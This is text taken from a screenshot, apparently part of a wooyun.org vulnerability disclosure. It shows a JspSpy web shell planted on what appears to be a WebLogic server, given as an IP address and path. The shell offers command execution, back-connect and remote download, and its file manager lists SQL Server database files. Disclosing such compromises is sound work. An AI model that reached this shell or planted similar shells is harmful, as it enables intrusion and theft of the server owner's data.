 114.247.16.98:7001/bea_wls_internal/page.jsp
114.247.16.98:7001 (192.168.1.12) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
File Manager - Current disk "D:\" total (unknow)
Current Directory D:/Microsoft SQL Server/MSSQL10_50.MSSQLSERVER/MSSQL/DATA GO
Web Root | Shell Directory | New Directory | New File | Disk(C:/) | Disk(D:/) | Disk(F:/) 选择文件 未选择任何文件 Upload
Name Last Modified Size Read/Write/Execute
= Goto Parent
master.mdf 2015-09-30 11:56:11 4.0M true / true / unknow Edit | Down | Copy | Move | Property | Enter | Pack
mastlog.ldf 2015-09-30 11:56:11 1.25M true / true / unknow Edit | Down | Copy | Move | Property | Enter | Pack
model.mdf 2015-09-30 11:56:10 2.25M true / true / unknow Edit | Down | Copy | Move | Property | Enter | Pack
modellog.ldf 2015-09-30 11:56:10 768.0K true / true / unknow Edit | Down | Copy | Move | Property | Enter | Pack
MS_AgentSigningCertificate.cer 2014-11-22 02:15:24 517B true / true / unknow Edit | Down | Copy | Move | Property | Enter | Pack
MSDBData.mdf 2015-09-30 11:56:10 14.75M true / true / unknow Edit | Down | Copy | Move | Property | Enter | Pack
MSDBLog.ldf 2015-09-30 11:56:10 5.56M true / true / unknow Edit | Down | Copy | Move | Property | Enter | Pack
newsroomjt.mdf 2016-01-04 05:19:14 177.0M true / true / unknow Edit | Down | Copy | Move | Property | Enter | Pack
newsroomjt_1.ldf 2015-12-29 10:42:04 611.12M true / true / unknow Edit | Down | Copy | Move | Property | Enter | Pack
tempdb.mdf 2015-10-08 08:54:57 8.0M true / true / unknow Edit | Down | Copy | Move | Property | Enter | Pack
templog.ldf 2015-10-08 08:54:57 512.0K true / true / unknow Edit | Down | Copy | Move | Property | Enter | Pack
Pack Selected - Delete Selected 0 directories / 11 files
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org